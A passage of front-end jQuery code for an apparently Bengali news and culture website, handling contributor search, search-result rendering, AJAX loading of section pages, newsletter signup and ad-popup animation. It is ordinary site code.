							text +='<li style="color: #fff; border-bottom: 1px solid #000; line-height: 30px; margin-bottom: 5px;    margin-top: 5px;"><a href="javascript:void(0)" class="get-contributer-story"  attr-data="'+value+'" style=" color: #fff; font-size: 25px;">'+index+'</a></li>';

						})

					}

					else{

						text +='<li style="color: #fff; border-bottom: 1px solid #000; line-height: 30px;margin-bottom: 5px;    margin-top: 5px;"><a href="javascript:void(0)" style=" color: #fff; font-size: 25px;">No contributer found</a></li>';

					}

					text +='</ul>';

					$('#contributerList').css('display','block');

					$('#contributerList').html(text);

				},'json');				

			}

			else{

				$('#contributerList').css('display','none');

			}

		}

	})

	

	$('body').on('click','.get-contributer-story',function(){				

		var contributerSeoName = $(this).attr('attr-data');

		$('#contributerList').css('display','none');

		keywordSearchByEnter(contributerSeoName);

		$('#searchField').val(contributerSeoName.replace(/-/g, ' '));

	})

	

	function keywordSearchByEnter(value){		

		$('.search-loader').css('display','block');

		var text ='';

		$.post(baseUrl+'ajax/search_result_data',{data:value},function(response){	

		$('.search-loader').css('display','none');			

			if(response !=''){				

				$(response).each(function(index,value){		

					text +='<div class="contributor-name-wrap search-result-data" style="margin-top:0px; min-height: auto; padding: 5px;">';

					text +='<div class="listing_item_holder story_listing"><figure class="thumbnail thumbnail__listing story_listing story_detail col-sm-4"><a id="story@@'+value.Story.english_seo_url+'" title="'+value.Story.english_seo_url+'" class="image-wrap" href="'+baseUrl+'/home/story_detail/'+value.Story.english_seo_url+'"><img src="'+baseUrl+value.Story.image3+'" alt="listing Image" style="width:100%"></a></figure>'; 				 

					text +='<div class="caption caption_listing col-sm-8 " style="min-height: inherit;">';

					text +='<h3 class="story_detail story_listing"><a href="'+baseUrl+'home/story_detail/'+value.Story.english_seo_url+'" class="" id="story@@'+value.Story.english_seo_url+'">'+value.Story.heading+'</a></h3>';

					text +='<p class="excerpt">'+value.Story.subtitle+'</p>';

					text +='</div> ';

					text +='</div>';

					text +='</div>';	

					

				})			

			}

			else{

				text += '<div class="contributor-name-wrap"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><p>OOps!. No Content Found.</p></div></div>';

			}

			$('#contributerList').css('display','none');

			$('#search_data').html(text);

		},'json');

	}

	

	/*$('.plus-icon').click(function(e){		

		var attrValue = $(this).attr('data-attr-icon');	

		$('.submenu').attr("style", "display: none !important;");

		$('[data-attr-icon = '+attrValue+']').removeClass('open-sub-menu');

		if($(this).hasClass('open-sub-menu') == false){

			$('[data-attr-icon = '+attrValue+']').addClass('open-sub-menu');

			$('#sub-'+attrValue).attr("style", "display: block !important;");

		}

		else{

			$('[data-attr-icon = '+attrValue+']').removeClass('open-sub-menu');

			$('#sub-'+attrValue).attr("style", "display: none !important;");

		}

	})*/

	var newsSubsScrollOpen = parseInt($(document).height()/2 - 200);

	var footgl = true;

	var closeOnAdd = 0;
	
	//added by deb start
	setTimeout(function () {
		wrapInnerBG('.home-background');
		wrapInnerBG('.listingPageContent .new-background');
		wrapInnerBG('.innerPageContent');
		wrapInnerBG('.detailsPageWrap');
	},1000);
	//added by deb end

	$(window).scroll(function (event) {					

		var scroll = $(window).scrollTop();

		$('.home-popup-adv').css('top',scroll+'px');

		var winST = $(window).scrollTop();	

		if (winST >= newsSubsScrollOpen && footgl == true) {			

			if(closeOnAdd == 0){

				if($('.pm-adv-new-contnr').html() !==undefined){					

					//$('.pm-adv-new-contnr').slideDown(5000);	

				}

			}								

		}

		

		

			

	 

	});

	$('body').on('click','.adv-popup-adv-close', function(e){		

		e.preventDefault();		
		
		
		//added by deb start
		//Replace $('.pm-adv-new-contnr').slideUp(1000); with this below
		$('#global-adv-new-inner').slideUp(3500);
		addVslideDown('.homeInner', 0);
		addVslideDown('.listingPageContent', 0);
		addVslideDown('.inner-page-wrap', 0);		
		$('.detailsPageWrap').slideUp(3500,function(){
			$('.detailsPageWrap').css('margin-top',0)
			$('.detailsPageWrap').css('display','block')
		});
		//addVslideDown('.detailsPageWrap', 0);
		//added by deb end
		
		
		///$('.pm-adv-contnr').fadeOut('slow', function(){

			//footgl = false;										

		//});						

		//closeOnAdd = 1;

		//$('body').removeClass('newsmodal-open');		

	})


	$('#newsLetter').click(function(){	
		var emailText = $('input[name="newsLetterS"]').val();
		if(emailText !=''){
			var email = emailText;
			var filter = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if (!filter.test(email)) {
				alert('Please provide a valid email address');
				email.focus;
				return false;
			}
			else{
				$.post(baseUrl+'ajax/newsletter_subscription',{"data":email},function(response){
					$('input[name="newsLetterS"]').val('');
					if(response.success !=undefined){
						$('#msg').html(response.success);
					}
					if(response.error !=undefined){
						$('#msg').html(response.error);
					}	
					$('body').removeClass('newsmodal-open');		
					$('.subscription-modal').fadeOut();	
					if (typeof(Storage) !== "undefined") {
						localStorage.setItem("bongodorshonSubscibeEmail", emailText);
					} 	
				},'json');				
			}
		}	
	})


})





function get_content(seoName,seoUrl){	

	$('#navbar').removeClass('in');	

	var baseUrl = $('.logo-url').attr('href');	



	if(seoName == ''){	var ajaxLoadUrl = 'home_content';}

	if(seoName == 'music'){	var ajaxLoadUrl = 'music_content';}

	if(seoName == 'banglar-muk'){	var ajaxLoadUrl = 'banglar_muk_content';}

	if(seoName == 'culture'){	var ajaxLoadUrl = 'culture_content';}

	if(seoName == 'audio'){	var ajaxLoadUrl = 'audio_content';}

	if(seoName == 'video'){	var ajaxLoadUrl = 'video_content';}

	if(seoName == 'contact-us'){	var ajaxLoadUrl = 'contact_us_content';}

	if(seoName == 'news'){	var ajaxLoadUrl = 'news_content';}

	if(seoName == 'feature'){	var ajaxLoadUrl = 'feature_content';}

	if(seoName == 'kolkata'){	var ajaxLoadUrl = 'kolkata_content';}

	if(seoName == 'little-magazine'){	var ajaxLoadUrl = 'little_magazine_content';}

	if(seoName == 'sports'){	var ajaxLoadUrl = 'sports_content';}

	if(seoName == 'nri'){	var ajaxLoadUrl = 'nri_content';}

	if(seoName == 'our-bengal'){	var ajaxLoadUrl = 'our_bengal_content';}

	if(seoName == 'entertainment'){	var ajaxLoadUrl = 'entertainment_content';}

	if(seoName == 'tour'){	var ajaxLoadUrl = 'tour_content';}

	if(seoName == 'law'){	var ajaxLoadUrl = 'law_content';}

	if(seoName == 'agriculture'){	var ajaxLoadUrl = 'agriculture_content';}

	if(seoName == 'festivals'){	var ajaxLoadUrl = 'pujo_content';}

	if(seoName == 'science'){	var ajaxLoadUrl = 'science_content';}

	if(seoName == 'job-news'){	var ajaxLoadUrl = 'job_news_content';}

	if(seoName == 'abroad'){	var ajaxLoadUrl = 'abroad_content';}

	if(seoName == 'opinion'){	var ajaxLoadUrl = 'opinion_content';}

	if(seoName == 'search'){	var ajaxLoadUrl = 'search_content';}

	if(seoName == 'lifestyle'){	var ajaxLoadUrl = 'lifestyle_data_content';}

	if(seoName == 'sanibarer-karcha'){	var ajaxLoadUrl = 'sanibarer_karcha_data_content';}
	if(seoName == 'podcast'){	var ajaxLoadUrl = 'podcast_content';}
	

	if(seoUrl != undefined){

		if(seoName == 'story'){	

			var ajaxLoadUrl = 'story_details_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}

		if(seoName == 'pujjabarshiki'){	

			var ajaxLoadUrl = 'pujjabarshiki_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}

		if(seoName == 'latest_story'){	

			var ajaxLoadUrl = 'story_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}

		if(seoName == 'tags'){	

			var explodeData = seoUrl.split('/');

			var ajaxLoadUrl = 'tag_content';

			var ajaxData = JSON.stringify({seo_url : explodeData[1], section_id:explodeData[0]});			

		}

		if(seoName == 'contributor'){	

			var ajaxLoadUrl = 'contributor_details_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}		

		if(seoName == 'static_page'){	

			var ajaxLoadUrl = 'static_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}		

	}



	$.ajax({

		type:'POST',

		cache: true,

		url :baseUrl+'ajax/'+ajaxLoadUrl,

		data:{ ajaxData } ,	

		success:function(data){

			$.unblockUI();

			var bLazy = new Blazy();

			$('.bodyContent').html(data);

			$("html, body").animate({ scrollTop: 0 }, 200);				

			$('.slider1').cycle();

			$('#searchKey').val('');

			if(ajaxLoadUrl == 'story_details_content'){

				FB.XFBML.parse();	

			}					
			$('#global-adv-new-inner img', data).load(function(e) {
				// An image was retrieved
				showAdvPopupOnAjaxLoad();
			});

			

			//added by deb start
			wrapInnerBG('.home-background');
			wrapInnerBG('.listingPageContent .new-background');
			wrapInnerBG('.innerPageContent');
			setTimeout(()=>{
				$('#stryTopAdv').slideDown(5000);	
			},3000)
			//added by deb end
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');

		}

	})

}


//added by deb start
function addVslideDown(objTarget, addvH) {
	$(objTarget).css({
		"margin-top": addvH + "px"
	});
}
//added by deb start
function showAdvPopupOnAjaxLoad() {		
	setTimeout(function(){
	$('#global-adv-new-inner').css('opacity', 1);
		$('#global-adv-new-inner').slideDown(500, function () {		
			var pmH = parseInt($('#global-adv-new-inner').outerHeight()+35);
			addVslideDown('.homeInner', pmH);
			addVslideDown('.listingPageContent', pmH);
			addVslideDown('.inner-page-wrap', pmH);
			addVslideDown('.detailsPageWrap', pmH);
		});
	}, 500)

}



 

